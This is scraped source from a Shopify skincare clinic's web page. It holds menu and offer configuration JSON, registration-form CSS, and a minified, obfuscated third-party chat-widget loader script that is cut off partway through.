Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! <br>Use code ‘FLASH10’","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https://southwilliamclinic.com/cdn/shop/files/skinceuticals_bundle_banner.jpg?v=1749553069&width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header > div > nav > desktop-navigation > ul","mobile_navigator_selector":"#mobile-menu-drawer > div.drawer__content > ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2025-11-03 10:24:15"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/0199cdc0-e2e1-76ea-bda6-451811681e29/smartmenu-66/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "tiM ffO esnaelC"
                    ,
                
                    "dreN nikS ehT"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:5268609958043,
        p5:[407780360431,238562279579,232611283099,643439722826,90198212698],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019a72d1-ec98-7da7-aa9b-0369c8991750/approvemate-209/assets/apponst.css
body_size: 857
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.leadconnectorhq.com/loader.js
body_size: 2386
content:
function s(e,t){let n=r();return(s=function(e,t){return e-=232,n[e]})(e,t)}function r(){let e=["data-widget-id","button.hl-cc-preference-popup-button.reject","data-","head","remove","getAttribute","parentNode","/chat-widget/chat-widget.js","#hl-cc-preference-popup","createElement","Error fetching widget data:","getElementsByTagName","attributes","type","chat-widget element not found","then","cookie","click","observe","marketplace-u-r-l","src","data-stencil-namespace","https://services.leadconnectorhq.com","noModule","style","chat-widget","div[data-chat-widget]","lastIndexOf","hasOwnProperty","readyState","/chat-widget/chat-widget.esm.js?v=",".hl-cookie-consent-banner","removeEventListener",'script[src*="loader.js"]',"builder-preview-version","?chatType=","documentElement","parse","120656MyEMNL","8061582EaDIVQ","data-cookie-banner","currentScript","loading","tagName","module","config","button.hl-cc-preference-popup-button.save","status","chat-type","shift","querySelector","error","querySelectorAll","Multiple chat-widget elements found.","63XVQaER","name","substring","origin","/chat-widget/loader.js","defer","location","async",".button.secondary","14128IdCNue","location-id","Fail to load widget","data-cdn-url","110rIxROD","getTime","HEAD",".button.primary","3857mZIpiP","Error: location-id is missing","catch","message","setAttribute","4732030RaDwSJ","cookie-config","log","GET","2315568QnXYNl","replace","application/json","body","json","length","warn","div","value","appendChild","827844vvNWEj","pop","widget-id","https://www.google.com/recaptcha/api.js?render=explicit","data-location-id","position: fixed; z-index: 9999;","Error: fail to load the chat-widget","addEventListener","data-resources-url","299032rapfiU","script"];return(r=function(){return e})()}(()=>{for(var e=s,t=r();;)try{if(886196==-parseInt(e(243))+-parseInt(e(295))/2+parseInt(e(285))/3+-parseInt(e(304))/4*(-parseInt(e(272))/5)+parseInt(e(244))/6+-parseInt(e(276))/7*(-parseInt(e(268))/8)+-parseInt(e(259))/9*(parseInt(e(281))/10))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{let m=s;document[m(246)]=document.currentScript||(e=m,(a=document[e(317)](e(305)))[a[e(290)]-1]);var e,p=document[m(246)][m(318)],h=p[m(271)]&&p[m(271)].value,f=p[m(306)]&&p[m(306)][m(293)],v=p["data-location-id"]&&p[m(299)][m(293)],g=p[m(245)]&&p["data-cookie-banner"][m(293)],w=document[m(246)]?document.currentScript.parentNode:document.body;if(w[m(248)]===m(274)){for(var t=document[m(257)](m(292)),n=0;n<t[m(290)];n++){for(var r=t[n][m(257)](m(238)),c=0;c<r.length;c++)if(r[c]===document.currentScript){w=t[n];break}if(w!==document[m(246)].parentNode)break}"HEAD"===w[m(248)]&&((a=document.querySelector("div:last-of-type"))?w=a:document[m(288)]?w=document.body:((w=document.createElement(m(292)))[m(330)].cssText=m(300),document[m(241)][m(294)](w)))}function b(t,n,r){let c=m;if(n){let e=r+"/chat-widget/public/config/default/"+n;t&&(e+=c(240)+t);try{fetch(e,{method:c(284),headers:{"Content-Type":c(287),"location-id":n}})[c(321)](e=>{e.json()})[c(278)](e=>(c,{success:!1}))}catch(e){}}}function y(e){var t=m,e=("; "+document[t(322)]).split("; "+e+"=");return 2===e[t(290)]?e[t(296)]().split(";")[t(254)]():null}function E(){let e=m,l=document[e(255)](".hl-cookie-consent-banner"),t=y(e(282));if(t)try{return!1!==JSON[e(242)](t)}catch(e){return!0}return!l||new Promise(c=>{let t=e,o=!1,n=l[t(255)](t(275)),r=l.querySelector(t(267)),a=l[t(255)](".button.customize"),i=()=>{let e=setInterval(()=>{y("cookie-config")&&(clearInterval(e),!o)&&(o=!0,c(!0))},100)},d=()=>{var e=t;o||(i(),n&&n[e(237)](e(323),d),r&&r[e(237)](e(323),d),a&&a[e(237)](e(323),u))},u=()=>{let e=t,n=()=>{var e,t,n=s,r=document.querySelector(n(314));return!!r&&(e=r.querySelector(n(251)),r=r[n(255)](n(307)),t=()=>{let e=setInterval(()=>{y(s(282))&&(clearInterval(e),!o)&&(o=!0,c(!0))},100)},e&&e[n(302)](n(323),t),r&&r[n(302)](n(323),t),!0)};n()||new MutationObserver((e,t)=>{n()&&t.disconnect()})[e(324)](document[e(288)],{childList:!0,subtree:!0})};n&&n[t(302)](t(323),d),r&&r[t(302)]("click",d),a&&a[t(302)](t(323),u)})}async function o(){var e=m;if(g||void 0===g){var t=document[e(255)](e(236)),n=y(e(282));if((g||t&&!n)&&!await E())return}var t=document[e(315)](e(305)),n=(t[e(319)]=e(249),t[e(326)]=h+(e(235)+(new Date)[e(273)]()),document.createElement("script")),r=(n[e(329)]=!0,n.src=h+e(313),n[e(280)](e(303),h+"/chat-widget/chat-widget.js"),n.setAttribute(e(245),g),n[e(280)](e(327),h+"chat-widget"),document[e(315)](e(305))),r=(r[e(326)]=e(298),r[e(280)](e(264),""),r[e(280)](e(266),""),document[e(255)](e(332))),c=document[e(317)](e(331));if(null!==r&&0===c[e(290)]){p=r[e(318)],v=p[e(299)];try{r[e(310)]?r[e(310)]():r[e(312)].removeChild(r)}catch(e){}}var o=null;if(v||0===c[e(290)]&&!r&&f)for(var o=document.createElement(e(331)),a=p.length-1;0<=a;a--){var i=p[a][e(260)],d=p[a].value;try{i=i[e(286)](e(308),"")}catch(e){}o[e(280)](i,d)}if(o){var r=o[e(311)](e(297));if(r){var u=o;let c=m,e=u[c(311)](c(325))||c(328);fetch(e+"/chat-widget/public/config/"+r,{method:c(284),headers:{"Content-Type":c(287),"widget-id":r}}).then(e=>e[c(289)]()).then(e=>{var t=c;if(e){if(e[t(252)]&&200!==e[t(252)])throw new Error(e[t(279)]);var n,r=e[t(250)];for(n in r)r[t(233)](n)&&u[t(280)](n,r[n]);w[t(294)](u)}})[c(278)](e=>{var t=c;u[t(310)]()})}else 